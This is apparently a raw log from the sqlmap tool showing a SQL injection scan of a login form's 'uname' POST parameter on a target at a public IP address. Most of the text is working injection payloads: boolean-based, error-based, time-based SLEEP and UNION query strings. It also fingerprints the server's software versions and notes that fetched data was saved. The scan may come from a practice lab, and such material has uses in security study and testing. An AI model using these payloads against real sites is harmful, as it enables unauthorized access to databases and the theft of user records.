 [15:32:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[15:32:24] [INFO] target URL appears to have 2 columns in query
[15:32:24] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 9691=9691 AND 'bDaW'='bDaW&passwd=admin&submit=Submit
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: uname=admin' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6b6271,(SELECT (ELT(7622=7622,1))),0x717
07a6271,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Qzrg'='Qzrg&passwd=admin&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 8241 FROM (SELECT(SLEEP(5)))iQzS) AND 'lDGY'='lDGY&passwd=admin&submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-4012' UNION ALL SELECT CONCAT(0x716b6b6271,0x4b534a466872544d56666f4c4173735464774252695962685942526
64152764d79494a767667446a,0x71707a6271),NULL-- -&passwd=admin&submit=Submit
---
[15:32:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:32:25] [INFO] fetched data logged to text files under 'C:\Users\BD\AppData\Local\sqlmap\output\47.113.102.46'
[15:32:25] [WARNING] your sqlmap version is outdated